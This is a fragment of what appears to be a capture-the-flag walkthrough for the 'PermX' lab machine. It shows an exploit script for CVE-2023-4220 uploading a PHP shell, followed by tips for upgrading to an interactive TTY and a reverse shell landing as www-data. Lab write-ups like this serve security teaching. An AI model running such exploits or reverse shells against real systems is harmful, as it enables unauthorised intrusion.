 ~/c/h/m/permx ./CVE-2023-4220.sh -f shell.php -h http://lms.permx.htb -p 1234
-e
The file has successfully been uploaded.
-e #    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
-e
# Starting Reverse Shell On Port 1234 . . . . . . .
-e
Listening on 0.0.0.0 1234
Connection received on 10.10.11.23 45874
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 14:53:07 up  2:04,  4 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
0 1 sudo 2 sh